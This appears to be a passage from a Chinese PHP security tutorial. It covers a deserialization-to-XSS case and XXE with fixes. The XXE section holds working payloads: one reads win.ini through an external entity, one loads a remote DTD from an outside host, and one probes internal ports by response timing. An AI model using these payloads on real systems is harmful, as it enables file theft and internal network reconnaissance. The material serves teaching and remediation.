

代码

修复
补充
初始认为是__construct内的代码触发漏洞,实际反序列化的过程并没有执行__construct函数。

反序列化过程并不会触发__construct魔术方法,


只用含有__construct方法的类S被实例化的时候才会触发__construct方法。实际造成漏洞的位置是在反序列化的内容被输出的时候没有过滤,导致xss。
最终修复,把输出的值进行htmlspecialchars()实体化编码。
十一、xxe
限制

复现
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" > ]>
<foo>&xxe;</foo>
另一种方式
传入的payload
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY % d SYSTEM "http://192.168.3.9:8889/1.txt">
%d;
]>
<author>&xxe;</author>1.txt的内容
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >
代码

1、禁止加载外部实体以php为例,当libxml的版本都>=2.9.0时,不要加“LIBXML_NOENT”参数simplexml_load_string($xml,'SimpleXMLElement',LIBXML_NOENT);libxml可以在phpinfo中看到,直接在phpinfo页面搜索“libxml”即可当libxml的版本小于2.9.0时,建议升级版本另一个思路:

<?php
// 禁用外部实体解析
libxml_disable_entity_loader(true);// 设置自定义回调函数来拒绝加载特定的外部实体
libxml_set_external_entity_loader(function ($public, $system, $context) {// 拒绝加载任何外部实体,返回false即可。 例如: return false;
});
2、过滤 <!DOCTYPE和<!ENTITY 或者 SYSTEM和PUBLIC (该方式可能会影响正常功能)
补充(待续)
~利用ssrf探测内网端口开放情况
通过上面的payload,得知存在ssrf漏洞,
通过修改IP和端口,可以探测内网端口开放情况。
传入的payload
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY % d SYSTEM "http://127.0.0.1:8889/1.txt">
%d;
]>
<author>&xxe;</author>
本质就是通过访问不同内网IP端口,查看请求返回时间确认。
当端口开放时返回时间大约为19左右,

不开放时,时间返回大概2000左右。
